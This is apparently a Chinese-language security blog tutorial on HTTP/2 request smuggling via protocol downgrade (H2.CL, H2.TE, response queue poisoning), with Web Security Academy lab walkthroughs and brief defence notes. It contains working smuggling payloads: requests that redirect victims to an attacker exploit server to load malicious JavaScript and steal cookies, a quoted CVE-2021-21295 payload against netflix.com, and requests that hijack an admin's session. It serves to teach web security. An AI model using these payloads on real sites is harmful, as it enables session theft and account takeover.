前言
最近看了一些HTTP请求走私的文章,都是基于HTTP/1.1的。HTTP/2.0已经发布多年,是否存在走私问题?进行检索后发现文章大都是讲H2C的,关于HTTP2的安全问题没有细致的讲解。在Black Hat USA 2021上,James Kettle演讲了议题:《HTTP/2: The Sequel is Always Worse》。经过一段时间的阅读,写下这篇文章。如果有描述错误的地方,还请各位师傅指正。
HTTP/2
首先介绍一下HTTP2与HTTP1的一些差别。
二进制传输
与HTTP1纯文本形式报文传输不同,HTTP2将请求和响应数据分割为更小的帧,进行二进制编码传输。HTTP2所有性能增强的核心就在于新的二进制分帧层,它定义了如何封装http消息并在客户端与服务器之间传输。

Header压缩
在上面的图中可以看见HTTP1与HTTP2的请求区别。HTTP2将请求报文替换成了一系列伪标头。格式如下
:method - The request method
:path - The request path. Note that this includes the query string
:authority - The Host header, roughly
:scheme - The request scheme, typically 'http' or 'https'
:status - The response status code - not used in requests
PS:
1. 这种方式只是在Burp的Inspector中表示,在网络传输过程中并不长这样。
2. 采用这种方式方便对漏洞原理进行讲解。
消息长度
因为二进制的传输,HTTP的请求消息长度也进行了调整。
HTTP1需要查找 :才能确定请求头名称的结束,但是HTTP2是基于预定义的偏移量进行解析,消息长度几乎不可能产生歧义。
在HTTP1中,请求走私的利用都是基于Content-Length和Transfer-Encoding前后端解析的差异性和混淆。
HTTP/2降级
由于HTTP2不是特别成熟,一般支持HTTP2的web服务器仍然会与只支持HTTP1的后端基础设施进行通信。
所以尽管前端服务器与客户端使用HTTP2,在将请求转发到后端时将请求重写为HTTP1。当只支持HTTP1的后端发出 响应时,前端会把它重写为HTTP2返回给客户端。

HTTP/2 内置的长度机制意味着,当使用 HTTP 降级时,可能存在三种不同的方式来指定同一请求的长度,这就导致了HTTP2请求走私的产生。

HTTP/2 降级非常普遍,甚至是许多流行的反向代理服务的默认行为。在某些情况下,甚至没有禁用它的选项。
H2.CL
在降级期间,前端服务器通常会加入一个HTTP1中的请求头Content-Length,它的大小根据HTTP2内置长度机制来获取。但是如果在降级前HTTP2请求中就已经有了Content-Length,那么该字段在Http2MultiplexHandler向上传播时不会被验证,它在重写HTTP2的时候直接利用。因此与HTTP1中的TE.CL一样,我们可以利用Content-Length来误导前端服务器,固定请求结束的位置。从而进行走私。
H2.CL需要以下条件都满足:
HTTP2MultiplexCodec或被Http2FrameCodec使用Http2StreamFrameToHttpObjectCodec用于转换为 HTTP/1.1 对象- 这些 HTTP/1.1 对象被转发到另一个远程对等点。
假设我们以HTTP2发送的格式如下
:method POST
:path /
:authority aaa.com
:Content-Length 0
:Content-Type application/x-www-form-urlencoded
POST /admin HTTP/1.1
Host: aaa.com
在解析为HTTP1时会变为如下格式
POST /example HTTP/1.1
Host: aaa.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
POST /admin HTTP/1.1
Host: aaa.com
在后端解析时,/admin这个请求会被存入缓冲区进行利用。这和TE.CL的利用类似,都可以重定向捕捉用户信息。一般情况下,我们的Content-Length会比我们请求消息长度要长,这是为了只走私请求头,使得后来的请求不会被独立出来。
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1GET / H
案例
Burp Suite的版本要高于2021.9.1才能发送HTTP2请求。
实验目的:通过H2.CL实现请求走私,捕获用户的Cookie值。

首先我们需要进行一些设置,禁用Update-CL,勾选Allow HTTP/2 ALPN override并且把协议改为HTTP2。

我们连续发送请求包两次,能够发现第二次请求是404,说明走私成功了。
POST / HTTP/2
Host: 0ae00073049168e6c06d1f6300e30012.web-security-academy.net
Content-Length: 0
GET /resources HTTP/1.1
Host: exploit-0a6a00ab04e56828c0121fe101370067.exploit-server.net
Content-Length: 10
x=1
//设置Content-Length: 10是因为需要把下一个数据包进来的请求头给挤掉,不然后端会认为是两个请求。
构造一个重定向到我们的恶意链接,使用户导入我们的js。

发送一次先前构造的数据包,然后在vps上等待一会,观察日志。
可以看到有用户被重定向到我们的恶意网站了。
CVE-2021-21295
POST / HTTP/2
Host: www.netflix.com
Content-Length: 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar
与上面的场景一模一样,根据重定向执行js窃取数据。
防御方法
用户可以通过实现ChannelInboundHandler放在ChannelPipeline后面的自定义来自己进行验证Http2StreamFrameToHttpObjectCodec。
H2.TE
因为HTTP2不兼容Transfer-Encoding,所以经常会忽略它,如果没有在前端把Transfer-Encoding: chunked过滤掉,那么也能在HTTP2降级时请求走私。
假设我们以HTTP2发送的格式如下
:method POST
:path /
:authority aaa.com
:Transfer-Encoding chunked
:Content-Type application/x-www-form-urlencoded
0
GET /admin HTTP/1.1
Host: aaa.com
Foo: bar
在解析为HTTP1时会变为如下格式
POST /example HTTP/1.1
Host: aaa.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: aaa.com
Foo: bar
响应队列中毒
简介
响应队列中毒是一种强大的请求走私攻击形式,它会导致前端服务器开始将来自后端的响应映射到错误的请求。实际上,这意味着同一前端/后端连接的所有用户都是持久服务的响应,这些响应是为其他人准备的。
这是通过走私一个完整的请求来实现的,从而在前端服务器只进行一次响应时从后端引出两个响应。
响应队列中毒所带来的危害是灾难性的,因为后端识别为两个响应,所以只需要一次投毒,下一次请求时就能捕获其他用户的响应。这是一个可持续的过程。
响应队列中毒还会造成重大的附带损害,有效地破坏通过同一 TCP 连接将流量发送到后端的任何其他用户的站点。在尝试正常浏览站点时,用户会从服务器收到看似随机的响应,使得网站业务没办法继续进行。

条件
1、前端服务器和后端服务器的TCP链接可以被重复使用。
2、能进行一个完整、独立请求的走私,并且能够被后端所处理。
3、服务器在收到无效请求时不会关闭TCP连接。
实施
如果我们走私一个包含请求消息的请求,那它一定是基于CL实现的,后端看到的最后一个请求(即用户进来的请求)只是一系列剩余字节,不能构成有效请求,通常还会报错,导致服务器TCP连接的关闭。
前端CL:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 120
Transfer-Encoding: chunked
0
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 25
x=GET / HTTP/1.1
Host: vulnerable-website.com
//前端进来从x=开始(包括x=),后面都是第二个POST的内容
后端TE:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 120
Transfer-Encoding: chunked
0
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 25
x=GET / HTTP/1.1
Host: vulnerable-website.com
//第二个POST中Content-Length: 25,那么截止最后一行Host: v为止,前面都是第二个POST的内容。ulnerable-website.com就成为了剩余字节,不能构成有效请求。
正确走私一个完整的请求内容如下:
前端CL:
POST / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
Content-Type: x-www-form-urlencoded\r\n
Content-Length: 61\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
GET /anything HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n
GET / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n
后端TE:
POST / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
Content-Type: x-www-form-urlencoded\r\n
Content-Length: 61\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
GET /anything HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n
GET / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n
这样就都是有效请求了,能够完整响应队列的投毒。
案例
实验目的:通过响应队列投毒窃取admin用户的cookie,进入admin页面删除用户carlos。(H2.TE)
打开实验环境,还是先测一下404,后端为Transfer-Encoding,和HTTP1的CL.TE类似。
POST / HTTP/2
Host: 0aa200d404cce7c3c09e037a00440013.web-security-academy.net
Transfer-Encoding: chunked
Content-Length: 13
0
SMUGGLED

接下来走私一个完整的请求。为了区分捕获的请求是其他用户的还是自己的,这里设置一个不存在的路径,让后端返回404。记住在请求末尾有\r\n\r\n。
POST / HTTP/2
Host: 0aa200d404cce7c3c09e037a00440013.web-security-academy.net
Transfer-Encoding: chunked
0
GET /yake-daigua HTTP/1.1
Host: 0aa200d404cce7c3c09e037a00440013.web-security-academy.net
捕获自己的请求做区分:

捕获用户的请求:

